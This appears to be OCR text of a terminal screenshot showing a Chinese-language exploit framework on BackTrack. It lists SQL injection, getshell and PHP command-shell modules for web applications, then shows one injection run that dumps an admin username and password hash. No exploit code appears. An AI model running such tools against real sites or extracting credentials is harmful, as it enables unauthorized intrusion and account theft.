 root@bt: /tmp/mst_20131021
File Edit View Terminal Help
mst >show all
SHOW ALL PLUGINS
================
ID PATH TYPE
----- ----------------------------------------------------------- -------
1 exploit/southidc_NewsType.asp_SQLInject exploit
2 exploit/shopex_4.8.5_api.php_SQLInject exploit
3 exploit/ms12_020 exploit
4 exploit/demo exploit
5 exploit/dede5.7_download.php_getshell exploit
6 payload/php_cmdshell payload
7 multi/scan_ip_port multi
8 multi/crack_sub_domain multi
=========================================================================
COUNT [8] RESULTS (*^_^*)
mst >use 1
mst exploit[ southidc_NewsType.asp_SQLInject ] >exploit
[*] Start exploit..
[*] Sending exp..
[*] Exploit Successful !
[1] admin|e3b33cb8c72b388b
mst exploit[ southidc_NewsType.asp_SQLInject ] >
<< back | track 5 r3
安全攻防分享